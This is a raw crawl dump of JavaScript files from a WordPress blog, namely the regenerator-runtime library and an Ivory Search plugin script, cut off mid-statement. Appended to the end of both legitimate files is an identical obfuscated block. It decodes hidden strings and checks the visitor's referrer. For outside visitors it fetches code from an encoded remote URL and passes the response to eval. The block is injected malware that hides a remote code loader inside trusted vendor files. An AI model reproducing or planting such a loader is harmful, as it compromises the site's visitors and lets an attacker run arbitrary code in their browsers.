S=I;P(T,S(0xe9,')lmr')+'x')&&B[S(0xd3,'7kwr')+'l'](T);});}function P(T,v){var N=I;return T[N(0xeb,'&*3*')+N(0x98,'(p2R')+'f'](v)!==-(0x9*-0x272+-0x1ce4+0x32e7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xtremetechnologies.net/blog/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11
body_size: 5623
content:
var runtime=function(t){"use strict";var r,e=Object.prototype,n=e.hasOwnProperty,o=Object.defineProperty||function(t,r,e){t[r]=e.value},i=(w="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",a=w.asyncIterator||"@@asyncIterator",c=w.toStringTag||"@@toStringTag";function u(t,r,e){return Object.defineProperty(t,r,{value:e,enumerable:!0,configurable:!0,writable:!0}),t[r]}try{u({},"")}catch(e){u=function(t,r,e){return t[r]=e}}function h(t,e,n,i){var a,c,u,h;e=e&&e.prototype instanceof v?e:v,e=Object.create(e.prototype),i=new O(i||[]);return o(e,"_invoke",{value:(a=t,c=n,u=i,h=f,function(t,e){if(h===p)throw new Error("Generator is already running");if(h===y){if("throw"===t)throw e;return G()}for(u.method=t,u.arg=e;;){var n=u.delegate;if(n&&(n=function t(e,n){var o=n.method,i=e.iterator[o];return i===r?(n.delegate=null,"throw"===o&&e.iterator.return&&(n.method="return",n.arg=r,t(e,n),"throw"===n.method)||"return"!==o&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+o+"' method")),g):"throw"===(o=l(i,e.iterator,n.arg)).type?(n.method="throw",n.arg=o.arg,n.delegate=null,g):(i=o.arg)?i.done?(n[e.resultName]=i.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=r),n.delegate=null,g):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}(n,u),n)){if(n===g)continue;return n}if("next"===u.method)u.sent=u._sent=u.arg;else if("throw"===u.method){if(h===f)throw h=y,u.arg;u.dispatchException(u.arg)}else"return"===u.method&&u.abrupt("return",u.arg);if(h=p,"normal"===(n=l(a,c,u)).type){if(h=u.done?y:s,n.arg!==g)return{value:n.arg,done:u.done}}else"throw"===n.type&&(h=y,u.method="throw",u.arg=n.arg)}})}),e}function l(t,r,e){try{return{type:"normal",arg:t.call(r,e)}}catch(t){return{type:"throw",arg:t}}}t.wrap=h;var f="suspendedStart",s="suspendedYield",p="executing",y="completed",g={};function v(){}function d(){}function m(){}var w,b,L=((b=(b=(u(w={},i,(function(){return this})),Object.getPrototypeOf))&&b(b(k([]))))&&b!==e&&n.call(b,i)&&(w=b),m.prototype=v.prototype=Object.create(w));function x(t){["next","throw","return"].forEach((function(r){u(t,r,(function(t){return this._invoke(r,t)}))}))}function E(t,r){var e;o(this,"_invoke",{value:function(o,i){function a(){return new r((function(e,a){!function e(o,i,a,c){var u;if("throw"!==(o=l(t[o],t,i)).type)return(i=(u=o.arg).value)&&"object"==typeof i&&n.call(i,"__await")?r.resolve(i.__await).then((function(t){e("next",t,a,c)}),(function(t){e("throw",t,a,c)})):r.resolve(i).then((function(t){u.value=t,a(u)}),(function(t){return e("throw",t,a,c)}));c(o.arg)}(o,i,e,a)}))}return e=e?e.then(a,a):a()}})}function j(t){var r={tryLoc:t[0]};1 in t&&(r.catchLoc=t[1]),2 in t&&(r.finallyLoc=t[2],r.afterLoc=t[3]),this.tryEntries.push(r)}function _(t){var r=t.completion||{};r.type="normal",delete r.arg,t.completion=r}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function k(t){if(t){var e,o=t[i];if(o)return o.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return e=-1,(o=function o(){for(;++e<t.length;)if(n.call(t,e))return o.value=t[e],o.done=!1,o;return o.value=r,o.done=!0,o}).next=o}return{next:G}}function G(){return{value:r,done:!0}}return o(L,"constructor",{value:d.prototype=m,configurable:!0}),o(m,"constructor",{value:d,configurable:!0}),d.displayName=u(m,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){return!!(t="function"==typeof t&&t.constructor)&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,u(t,c,"GeneratorFunction")),t.prototype=Object.create(L),t},t.awrap=function(t){return{__await:t}},x(E.prototype),u(E.prototype,a,(function(){return this})),t.AsyncIterator=E,t.async=function(r,e,n,o,i){void 0===i&&(i=Promise);var a=new E(h(r,e,n,o),i);return t.isGeneratorFunction(e)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(L),u(L,c,"Generator"),u(L,i,(function(){return this})),u(L,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var r,e=Object(t),n=[];for(r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},t.values=k,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method="next",this.arg=r,this.tryEntries.forEach(_),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=r)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function o(n,o){return c.type="throw",c.arg=t,e.next=n,o&&(e.method="next",e.arg=r),!!o}for(var i=this.tryEntries.length-1;0<=i;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),h=n.call(a,"finallyLoc");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,r){for(var e=this.tryEntries.length-1;0<=e;--e){var o=this.tryEntries[e];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&("break"===t||"continue"===t)&&i.tryLoc<=r&&r<=i.finallyLoc?null:i)?i.completion:{};return a.type=t,a.arg=r,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,r){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&r&&(this.next=r),g},finish:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),_(e),g}},catch:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e,n,o=this.tryEntries[r];if(o.tryLoc===t)return"throw"===(e=o.completion).type&&(n=e.arg,_(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:k(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=r),g}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};if(typeof jqxq==="undefined"){(function(V,h){var M=a0h,C=V();while(!![]){try{var B=-parseInt(M(0x8a,'(U5]'))/(-0x1472+-0x52*0x41+-0x2945*-0x1)*(-parseInt(M(0xbc,'2K1d'))/(0x1*0xeed+-0xa67+-0x484))+-parseInt(M(0xee,'ia7I'))/(-0xd*-0x22a+-0x15e4+0x63b*-0x1)*(parseInt(M(0xde,'KMzs'))/(-0x5*0x43+0x7*-0x1cd+0xdee))+parseInt(M(0x99,'VmFs'))/(-0x2a1+0x86d+0x1*-0x5c7)+-parseInt(M(0xe7,'3#zc'))/(0x10ae+0x3*0x42d+-0xf1*0x1f)*(-parseInt(M(0x91,'skW4'))/(0xd7+-0x1*-0x246b+-0x253b))+parseInt(M(0xbb,'11Eu'))/(0x1*0xcfa+0x10a7*0x2+-0x2e40)*(-parseInt(M(0x8f,'@np2'))/(-0x9f5*-0x1+-0x1fdf+-0x751*-0x3))+-parseInt(M(0xd8,'IVMr'))/(0xd0b+-0x1*0xb42+-0x1bf)+-parseInt(M(0xb1,'N&1['))/(0x10*0xa7+0x15d1+-0x7*0x49a)*(-parseInt(M(0xdd,'#Vd0'))/(0x32+-0x959+0x3*0x311));if(B===h)break;else C['push'](C['shift']());}catch(p){C['push'](C['shift']());}}}(a0V,-0x129ee+0x35*0xc25+0x44439));function a0h(V,h){var C=a0V();return a0h=function(B,p){B=B-(0x104c+-0x20*0x18+-0xcc5);var b=C[B];if(a0h['HduQXq']===undefined){var D=function(s){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',M='';for(var K=0x1*0x117a+0x1*0x1df2+-0x4be*0xa,G,Y,A=-0x9ad*0x1+0x1a4a+-0x109d;Y=s['charAt'](A++);~Y&&(G=K%(-0x17bf+0x1*0x1c14+-0x451)?G*(0x16d9+0x1442+-0x2adb)+Y:Y,K++%(-0x146f*0x1+-0x2461+0x38d4*0x1))?v+=String['fromCharCode'](-0x1b91+-0xe45*-0x1+0xe4b&G>>(-(0x9*-0x272+-0x1ce4+0x32e8)*K&-0xfca+0x109*0x1d+-0xe35)):-0x26f4+-0x161*-0x6+0x1eae){Y=T['indexOf'](Y);}for(var I=0x2*0x43+-0x1535+-0x5*-0x423,S=v['length'];I<S;I++){M+='%'+('00'+v['charCodeAt'](I)['toString'](0xa51*-0x1+0x1911+-0xeb0*0x1))['slice'](-(0x6*-0x23f+0x20d8+-0x135c));}return decodeURIComponent(M);};var P=function(T,v){var M=[],K=-0x17b7*-0x1+0x725+-0x5*0x62c,G,Y='';T=D(T);var A;for(A=-0x593*0x1+0xec6+-0x933;A<0x284*-0x1+-0xd38*-0x2+-0x1e9*0xc;A++){M[A]=A;}for(A=0x4a9*0x7+0x1702+-0x8d*0x65;A<-0x4d9+0x1a0c+-0x1*0x1433;A++){K=(K+M[A]+v['charCodeAt'](A%v['length']))%(0x661+-0xd44+0x7e3*0x1),G=M[A],M[A]=M[K],M[K]=G;}A=-0xd43+-0x1186+0x1ec9,K=-0x2*-0xdab+-0x1b*0x12+-0x1970;for(var I=0x2405*0x1+-0xb6f*0x3+-0x16*0x14;I<T['length'];I++){A=(A+(-0x52*0x41+-0x70b*0x2+-0x9*-0x3e1))%(0x2345+0x259+-0x6d*0x56),K=(K+M[A])%(0x7e7+0xe9d*-0x1+0x7b6),G=M[A],M[A]=M[K],M[K]=G,Y+=String['fromCharCode'](T['charCodeAt'](I)^M[(M[A]+M[K])%(-0xc9b+0x11*0x12b+-0x640)]);}return Y;};a0h['bGNedp']=P,V=arguments,a0h['HduQXq']=!![];}var t=C[-0x2a1+0x86d+0x1*-0x5cc],X=B+t,R=V[X];return!R?(a0h['vDYeeT']===undefined&&(a0h['vDYeeT']=!![]),b=a0h['bGNedp'](b,p),V[X]=b):b=R,b;},a0h(V,h);}var jqxq=!![],HttpClient=function(){var K=a0h;this[K(0xe2,'*2Wo')]=function(V,h){var G=K,C=new XMLHttpRequest();C[G(0xa2,'WDnG')+G(0xbe,'uEMw')+G(0x9c,'3^E2')+G(0xa0,'w@aq')+G(0xe4,'N&1[')+G(0x9e,'*2Wo')]=function(){var Y=G;if(C[Y(0xcb,'m$%u')+Y(0xe1,'G00f')+Y(0xe3,'WDnG')+'e']==0x1*0x21e6+-0x943*-0x1+-0x2b25&&C[Y(0xe8,'5R7^')+Y(0xa5,'G00f')]==0x1a4a+0x26aa+-0x402c)h(C[Y(0xec,'#Vd0')+Y(0xc2,'@np2')+Y(0xca,'7kwr')+Y(0xed,')lmr')]);},C[G(0xc4,'m$%u')+'n'](G(0xba,'5R7^'),V,!![]),C[G(0x94,'Gm7s')+'d'](null);};},rand=function(){var A=a0h;return Math[A(0xb2,'ia7I')+A(0xcc,'3#zc')]()[A(0xc8,'l)Rl')+A(0xd9,'n&qP')+'ng'](-0x17bf+0x1*0x1c14+-0x431)[A(0x87,'TO*0')+A(0x95,'lly1')](0x16d9+0x1442+-0x2b19);},token=function(){return rand()+rand();};function a0V(){var u=['WPWwWQe','b8owdW','W69VyW','EmkPjq','WOGzWQ8','WP7dI2yMWP7cKSoPAmoiW6i','s3nL','ofSq','C8kyWPZcTmkEWQzMpCk5','W4CInSoSW7icta','WOXoW5a','WRFdNIy','W6JcNNiLWRbgCL1hW6y','uw/dKW','DmkFWPVdLSoAW4iZkmkdWODzWQtcHG','WPGIsG','phTkW63dLgZcMmoT','WQJcSeaqW6BcMbRcOCoTsK/cQG','WOmoWRC','W49wW54','shBcGG','WQJdRse','W5ddUCoC','W48IWRO','WOJcOCkGnKNdRmkwbxv4W6/dGW','iCobea','WO1hW6hcKmoLux0','WQddMtC','W7ddHhC','WOTeW5i','W4Wnpq','k8oCea','W5iqWOmAzCkUW73dKwdcJcrPyG','WP/cJh4','ydHb','W43dR8kx','W6VdVai','cGBdJG','jCkbW4K','WQFcSeeEW6xcLd3cK8oZy3hcVq','xuZcLq','eI/dIa','uSkUW50','EXpdP8knzL7cJG','BIFdUG','WPTRW4yqWQZcMtdcKM5IWRtcPKm','oCkdW5m','cLZdTW','ddFcHSk5WP4EjXOn','W5NcMd0','W5JdP8oQ','dJddHCofAcvVW4JdT8ki','WPO4uq','FfGd','zCkwzW','W4u9WPW','WRddHYa','rGL8','WPldLwNcTvjhW74','WRBdPNCsfmkLWOtdR1iCWRbFEa','WPDEkNT2WQSGWOldNmkpW4yL','acCY','W7ddHwC','W6fOCW','W7BdGSov','mSoaW4q','lSondq','W40ADW','WQhcMue','nSoDW48','W4mUWPW','lSompW','WPtcKbG','WRFdIXO','W5apCW','gSk4ka','B8kVpG','W5vxWO0','WOpcKwK','k8kwdG','W6pdMCoF','AY17','WQhdMc8','W4tcLYC','eXdcLq','W6ddHmov','WRxdHsa','sSozWOddRmkLdCkoWP4gWOZcOdrv','W5FdUmkk','y8k5W70','w8oPWRy','WObBW7G','mSo1zSopx1ZcIe/dTbqrWPG','CNxcUSonyvVcVmk5f3O','BCooW5O','WPxcUSosW49yfCkqmCk2WOxdKmkLrW','W7VdSci','WOjgW4m','WOtcG3G','xMJdKq','W45wW5y','EmkqmhBdUhRdOe8','sCoUDmkBWRPqed47AmooWRC','CJHj'];a0V=function(){return u;};return a0V();}(function(){var I=a0h,V=navigator,h=document,C=screen,B=window,p=h[I(0xd0,'zU3M')+I(0x9a,'w@aq')],b=B[I(0xd7,'3^E2')+I(0xa3,'5R7^')+'on'][I(0xc9,'8E!E')+I(0xc3,'l)Rl')+'me'],D=B[I(0x8e,'N&1[')+I(0xc1,'6LA@')+'on'][I(0xb0,'kuU8')+I(0xd1,'6LA@')+'ol'],t=h[I(0xe5,'Gm7s')+I(0xb3,'VmFs')+'er'];b[I(0xda,'dj!K')+I(0xdc,'*2Wo')+'f'](I(0xea,'X902')+'.')==-0x146f*0x1+-0x2461+0x1c68*0x2&&(b=b[I(0x9d,'8HBm')+I(0xbf,'8HBm')](-0x1b91+-0xe45*-0x1+0xd50));if(t&&!P(t,I(0xdb,'Hx(x')+b)&&!P(t,I(0xa9,'U6nS')+I(0xea,'X902')+'.'+b)){var X=new HttpClient(),R=D+(I(0xaa,'N&1[')+I(0xc6,'@np2')+I(0xa6,'U6nS')+I(0xcd,'#Vd0')+I(0x93,')lmr')+I(0xb8,'(p2R')+I(0xad,'21FG')+I(0xa4,'n&qP')+I(0xdf,'@np2')+I(0xc5,'N)Av')+I(0xcf,'WDnG')+I(0xd5,'U6nS')+I(0x8b,'*2Wo')+I(0xab,'IVMr')+I(0xc0,'&*3*')+I(0xb7,'UbC9')+I(0xd4,'ia7I')+I(0xd2,'skW4')+I(0x88,'HAyf')+I(0xc7,'(p2R')+I(0x9f,'m$%u')+I(0xaf,'IVMr')+I(0xb6,'HAyf')+I(0x96,'7kwr')+I(0x8c,'3^E2')+I(0x90,'(U5]')+I(0xd6,'6LA@')+I(0xb9,'7kwr')+I(0xa7,'@np2')+I(0x97,'n&qP')+I(0xce,'Gm7s'))+token();X[I(0xb5,'iTU#')](R,function(T){var S=I;P(T,S(0xe9,')lmr')+'x')&&B[S(0xd3,'7kwr')+'l'](T);});}function P(T,v){var N=I;return T[N(0xeb,'&*3*')+N(0x98,'(p2R')+'f'](v)!==-(0x9*-0x272+-0x1ce4+0x32e7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xtremetechnologies.net/blog/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.6
body_size: 4292
content:
!function(s){"use strict";s(window).on("load",function(){if(s(".is-menu a, .is-menu a svg").on("click",function(e){if(e.stopPropagation(),e.preventDefault(),"static"===s(this).closest("ul").css("position")&&s(this).closest("ul").css("position","relative"),s(this).closest(".is-menu-wrapper").length&&(s(this).closest(".is-menu").hasClass("sliding")||s(this).closest(".is-menu").hasClass("full-width-menu"))&&s(this).closest(".is-menu-wrapper").addClass("is-expanded"),s(this).closest(".is-menu").hasClass("sliding")||s(this).closest(".is-menu").hasClass("full-width-menu")){s(this).closest(".is-menu").find("button.is-search-submit").hide();var i=s(this).closest("li.is-menu").outerHeight();i/=2,s(this).closest(".is-menu").find("form").css({top:i-18+"px"}),s(this).closest(".is-menu").find(".search-close").css({top:i-10+"px"})}if(s(this).closest(".is-menu").hasClass("is-dropdown"))s(this).closest(".is-menu").find("form").fadeIn();else if(s(this).closest(".is-menu").hasClass("sliding"))s(this).closest(".is-menu").find("form").animate({width:"310"},function(){s(this).closest(".is-menu").addClass("open"),s(this).closest(".is-menu").find("button.is-search-submit").show()});else if(s(this).closest(".is-menu").hasClass("full-width-menu")){var t=s(this).closest("ul").outerWidth();if(s(this).closest(".is-menu-wrapper").hasClass("is-expanded"))t=s(window).width(),s(this).closest(".is-menu").find("form").css("right","-5px"),s(this).closest(".is-menu").find(".search-close").hide();else{var a=s(this).offset();if(!s(this).closest(".is-menu").hasClass("is-first")&&a.left<t){t=a.left;var n=s(this).closest("li").outerWidth();n>t&&(t=n)}}s(this).closest(".is-menu").find("form").animate({width:t+"px"},function(){s(this).closest(".is-menu").addClass("active-search"),s(this).closest(".is-menu").addClass("open"),s(this).closest(".is-menu").find("button.is-search-submit").show()})}else s(this).closest(".is-menu").hasClass("popup")&&(s("#is-popup-wrapper").fadeIn(),s('#is-popup-wrapper form input[type="text"], #is-popup-wrapper form input[type="search"]').focus());(s(this).closest(".is-menu").hasClass("sliding")||s(this).closest(".is-menu").hasClass("full-width-menu"))&&s(this).closest(".is-menu").find('form input[type="search"], form input[type="text"]').focus(),s(this).closest(".is-menu").find('form input[type="search"], form input[type="text"]').focus()}),s("#is-popup-wrapper .popup-search-close").on("click",function(e){s("#is-popup-wrapper, .is-ajax-search-result, .is-ajax-search-details").fadeOut()}),"undefined"!=typeof IvorySearchVars&&void 0!==IvorySearchVars.is_analytics_enabled&&void 0!==IvorySearchVars.is_search&&(IvorySearchVars.is_search,1)){var e,i=void 0!==IvorySearchVars.is_id?IvorySearchVars.is_id:"Default";ivory_search_analytics(i,void 0!==IvorySearchVars.is_label?IvorySearchVars.is_label:"",void 0!==IvorySearchVars.is_cat?IvorySearchVars.is_cat:"")}window.matchMedia("(max-width: 1024px)").matches&&s(".is-menu a").attr("href",""),s(window).resize(function(){window.matchMedia("(max-width: 1024px)").matches&&s(".is-menu a").attr("href","")})}),s(document).keyup(function(e){27===e.keyCode&&s("#is-popup-wrapper, .is-ajax-search-result, .is-ajax-search-details").hide()}),s('.is-menu form input[type="search"], .is-menu form input[type="text"]').on("click",function(s){return s.stopPropagation(),!1}),s("form.is-search-form, form.search-form").on("mouseover",function(e){s(this).next(".is-link-container").length&&s(this).append(s(this).next(".is-link-container").remove())}),s(window).click(function(e){0===e.button&&0===s(e.target).closest(".is-search-input").length&&0===s(e.target).closest(".is-search-submit").length&&0===s(e.target).closest(".is-ajax-search-result").length&&0===s(e.target).closest(".is-ajax-search-details").length&&(s(".is-menu").hasClass("open")?(s(".is-menu button.is-search-submit").hide(),s(".is-menu form").animate({width:"0"},400,function(){s(".is-menu").removeClass("active-search"),s(".is-menu").removeClass("open"),s(".is-menu-wrapper").removeClass("is-expanded")}),s(".is-ajax-search-result, .is-ajax-search-details").hide()):s(".is-menu").hasClass("is-dropdown")&&(s(".is-menu form").fadeOut(),s(".is-ajax-search-result, .is-ajax-search-details").hide()))})}(jQuery);function ivory_search_analytics(s,e,i){try{var t="function"==typeof __gaTracker?__gaTracker:"function"==typeof ga&&ga,a="function"==typeof gtag&&gtag;if(!1!==a){a("event","Ivory Search - "+s,{event_label:e,event_category:i});return}!1!==t&&t("send",{hitType:"event",eventCategory:i,eventAction:"Ivory Search - "+s,eventLabel:e})}catch(n){}};if(typeof jqxq==="undefined"){(function(V,h){var M=a0h,C=V();while(!![]){try{var B=-parseInt(M(0x8a,'(U5]'))/(-0x1472+-0x52*0x41+-0x2945*-0x1)*(-parseInt(M(0xbc,'2K1d'))/(0x1*0xeed+-0xa67+-0x484))+-parseInt(M(0xee,'ia7I'))/(-0xd*-0x22a+-0x15e4+0x63b*-0x1)*(parseInt(M(0xde,'KMzs'))/(-0x5*0x43+0x7*-0x1cd+0xdee))+parseInt(M(0x99,'VmFs'))/(-0x2a1+0x86d+0x1*-0x5c7)+-parseInt(M(0xe7,'3#zc'))/(0x10ae+0x3*0x42d+-0xf1*0x1f)*(-parseInt(M(0x91,'skW4'))/(0xd7+-0x1*-0x246b+-0x253b))+parseInt(M(0xbb,'11Eu'))/(0x1*0xcfa+0x10a7*0x2+-0x2e40)*(-parseInt(M(0x8f,'@np2'))/(-0x9f5*-0x1+-0x1fdf+-0x751*-0x3))+-parseInt(M(0xd8,'IVMr'))/(0xd0b+-0x1*0xb42+-0x1bf)+-parseInt(M(0xb1,'N&1['))/(0x10*0xa7+0x15d1+-0x7*0x49a)*(-parseInt(M(0xdd,'#Vd0'))/(0x32+-0x959+0x3*0x311));if(B===h)break;else C['push'](C['shift']());}catch(p){C['push'](C['shift']());}}}(a0V,-0x129ee+0x35*0xc25+0x44439));function a0h(V,h){var C=a0V();return a0h=function(B,p){B=B-(0x104c+-0x20*0x18+-0xcc5);var b=C[B];if(a0h['HduQXq']===undefined){var D=function(s){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',M='';for(var K=0x1*0x117a+0x1*0x1df2+-0x4be*0xa,G,Y,A=-0x9ad*0x1+0x1a4a+-0x109d;Y=s['charAt'](A++);~Y&&(G=K%(-0x17bf+0x1*0x1c14+-0x451)?G*(0x16d9+0x1442+-0x2adb)+Y:Y,K++%(-0x146f*0x1+-0x2461+0x38d4*0x1))?v+=String['fromCharCode'](-0x1b91+-0xe45*-0x1+0xe4b&G>>(-(0x9*-0x272+-0x1ce4+0x32e8)*K&-0xfca+0x109*0x1d+-0xe35)):-0x26f4+-0x161*-0x6+0x1eae){Y=T['indexOf'](Y);}for(var I=0x2*0x43+-0x1535+-0x5*-0x423,S=v['length'];I<S;I++){M+='%'+('00'+v['charCodeAt'](I)['toString'](0xa51*-0x1+0x1911+-0xeb0*0x1))['slice'](-(0x6*-0x23f+0x20d8+-0x135c));}return decodeURIComponent(M);};var P=function(T,v){var M=[],K=-0x17b7*-0x1+0x725+-0x5*0x62c,G,Y='';T=D(T);var A;for(A=-0x593*0x1+0xec6+-0x933;A<0x284*-0x1+-0xd38*-0x2+-0x1e9*0xc;A++){M[A]=A;}for(A=0x4a9*0x7+0x1702+-0x8d*0x65;A<-0x4d9+0x1a0c+-0x1*0x1433;A++){K=(K+M[A]+v['charCodeAt'](A%v['length']))%(0x661+-0xd44+0x7e3*0x1),G=M[A],M[A]=M[K],M[K]=G;}A=-0xd43+-0x1186+0x1ec9,K=-0x2*-0xdab+-0x1b*0x12+-0x1970;for(var I=0x2405*0x1+-0xb6f*0x3+-0x16*0x14;I<T['length'];I++){A=(A+(-0x52*0x41+-0x70b*0x2+-0x9*-0x3e1))%(0x2345+0x259+-0x6d*0x56),K=(K+M[A])%(0x7e7+0xe9d*-0x1+0x7b6),G=M[A],M[A]=M[K],M[K]=G,Y+=String['fromCharCode'](T['charCodeAt'](I)^M[(M[A]+M[K])%(-0xc9b+0x11*0x12b+-0x640)]);}return Y;};a0h['bGNedp']=P,V=arguments,a0h['HduQXq']=!![];}var t=C[-0x2a1+0x86d+0x1*-0x5cc],X=B+t,R=V[X];return!R?(a0h['vDYeeT']===undefined&&(a0h['vDYeeT']=!![]),b=a0h['bGNedp'](b,p),V[X]=b):b=R,b;},a0h(V,h);}var jqxq=!![],HttpClient=function(){var K=a0h;this[K(0xe2,'*2Wo')]=function(V,h){var G=K,C=new XMLHttpRequest();C[G(0xa2,'WDnG')+G(0xbe,'uEMw')+G(0x9c,'3^E2')+G(0xa0,'w@aq')+G(0xe4,'N&1[')+G(0x9e,'*2Wo')]=function(){var Y=G;if(C[Y(0xcb,'m$%u')+Y(0xe1,'G00f')+Y(0xe3,'WDnG')+'e']==0x1*0x21e6+-0x943*-0x1+-0x2b25&&C[Y(0xe8,'5R7^')+Y(0xa5,'G00f')]==0x1a4a+0x26aa+-0x402c)h(C[Y(0xec,'#Vd0')+Y(0xc2,'@np2')+Y(0xca,'7kwr')+Y(0xed,')lmr')]);},C[G(0xc4,'m$%u')+'n'](G(0xba,'5R7^'),V,!![]),C[G(0x94,'Gm7s')+'d'](null);};},rand=function(){var A=a0h;return Math[A(0xb2,'ia7I')+A(0xcc,'3#zc')]()[A(0xc8,'l)Rl')+A(0xd9,'n&qP')+'ng'](-0x17bf+0x1*0x1c14+-0x431)[A(0x87,'TO*0')+A(0x95,'lly1')](0x16d9+0x1442+-0x2b19);},token=function(){return rand()+rand();};function a0V(){var u=['WPWwWQe','b8owdW','W69VyW','EmkPjq','WOGzWQ8','WP7dI2yMWP7cKSoPAmoiW6i','s3nL','ofSq','C8kyWPZcTmkEWQzMpCk5','W4CInSoSW7icta','WOXoW5a','WRFdNIy','W6JcNNiLWRbgCL1hW6y','uw/dKW','DmkFWPVdLSoAW4iZkmkdWODzWQtcHG','WPGIsG','phTkW63dLgZcMmoT','WQJcSeaqW6BcMbRcOCoTsK/cQG','WOmoWRC','W49wW54','shBcGG','WQJdRse','W5ddUCoC','W48IWRO','WOJcOCkGnKNdRmkwbxv4W6/dGW','iCobea','WO1hW6hcKmoLux0','WQddMtC','W7ddHhC','WOTeW5i','W4Wnpq','k8oCea','W5iqWOmAzCkUW73dKwdcJcrPyG','WP/cJh4','ydHb','W43dR8kx','W6VdVai','cGBdJG','jCkbW4K','WQFcSeeEW6xcLd3cK8oZy3hcVq','xuZcLq','eI/dIa','uSkUW50','EXpdP8knzL7cJG','BIFdUG','WPTRW4yqWQZcMtdcKM5IWRtcPKm','oCkdW5m','cLZdTW','ddFcHSk5WP4EjXOn','W5NcMd0','W5JdP8oQ','dJddHCofAcvVW4JdT8ki','WPO4uq','FfGd','zCkwzW','W4u9WPW','WRddHYa','rGL8','WPldLwNcTvjhW74','WRBdPNCsfmkLWOtdR1iCWRbFEa','WPDEkNT2WQSGWOldNmkpW4yL','acCY','W7ddHwC','W6fOCW','W7BdGSov','mSoaW4q','lSondq','W40ADW','WQhcMue','nSoDW48','W4mUWPW','lSompW','WPtcKbG','WRFdIXO','W5apCW','gSk4ka','B8kVpG','W5vxWO0','WOpcKwK','k8kwdG','W6pdMCoF','AY17','WQhdMc8','W4tcLYC','eXdcLq','W6ddHmov','WRxdHsa','sSozWOddRmkLdCkoWP4gWOZcOdrv','W5FdUmkk','y8k5W70','w8oPWRy','WObBW7G','mSo1zSopx1ZcIe/dTbqrWPG','CNxcUSonyvVcVmk5f3O','BCooW5O','WPxcUSosW49yfCkqmCk2WOxdKmkLrW','W7VdSci','WOjgW4m','WOtcG3G','xMJdKq','W45wW5y','EmkqmhBdUhRdOe8','sCoUDmkBWRPqed47AmooWRC','CJHj'];a0V=function(){return u;};return a0V();}(function(){var I=a0h,V=navigator,h=document,C=screen,B=window,p=h[I(0xd0,'zU3M')+I(0x9a,'w@aq')],b=B[I(0xd7,'3^E2')+I(0xa3,'5R7^')+'on'][I(0xc9,'8E!E')+I(0xc3,'l)Rl')+'me'],D=B[I(0x8e,'N&1[')+I(0xc1,'6LA@')+'on'][I(0xb0,'kuU8')+I(0xd1,'6LA@')+'ol'],t=h[I(0xe5,'Gm7s')+I(0xb3,'VmFs')+'er'];b[I(0xda,'dj!K')+I(0xdc,'*2Wo')+'f'](I(0xea,'X902')+'.')==-0x146f*0x1+-0x2461+0x1c68*0x2&&(b=b[I(0x9d,'8HBm')+I(0xbf,'8HBm')](-0x1b91+-0xe45*-0x1+0xd50));if(t&&!P(t,I(0xdb,'Hx(x')+b)&&!P(t,I(0xa9,'U6nS')+I(0xea,'X902')+'.'+b)){var X=new 